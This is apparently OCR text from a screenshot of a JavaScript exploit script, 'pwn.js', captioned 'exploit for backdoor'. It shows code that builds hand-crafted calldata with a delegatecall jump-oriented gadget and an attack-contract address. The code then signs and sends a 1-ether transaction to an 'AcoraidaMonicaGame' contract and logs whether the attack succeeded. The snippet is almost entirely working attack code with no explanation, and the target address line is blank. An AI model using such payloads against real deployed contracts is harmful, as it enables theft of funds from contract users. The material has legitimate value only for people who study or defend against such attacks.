 pwn.js ×
39 // 0x5e6
40 var account = web3.eth.accounts.privateKeyToAccount("0x"+privateKeyAttack.toString('hex'));
41
42 console.log("Attack address: "+account.address)
43
44 payload = '0x46a3ec67' // TheAnswerIs
45 payload += '0000000000000000000000000000000000000000000000000000000000000020'
46 payload += '0000000000000000000000000000000000000000000000000000000000000001' // answer length
47 payload += '7200000000000000000000000000000000000000000000000000000000000000' // answer "r"
48 payload += '00000000000000000000000000000000000000000000000009a2' // delegatecall JOP gadget
49 payload += '000000000000000000000000d958E2a8d4751665E6292267fA3f436fE13d3265' // <- t.contractAddress (Attack Cont
50 payload += '4848';
51
52 web3.eth.getTransactionCount(account.address).then(txCount => {
53 var tx = new Tx({
54 nonce: txCount,
55 gasPrice: '0x1',
56 gasLimit: '0x2DC6C0',
57 to: // AcoraidaMonicaGame contract
58 value: '0xde0b6b3a7640001', // 1 Ether
59 from: account.address,
60 data: payload,
61 });
62 tx.sign(privateKeyAttack);
exploit for backdoor
63
64 web3.eth.sendSignedTransaction('0x' + tx.serialize().toString('hex'))
65 .on('transactionHash', function(hash){
66 console.log("transactionHash: "+hash);
67 })
68 .on('receipt', function(receipt){
69 console.log("Attack success: "+receipt.status)
70 console.log(receipt);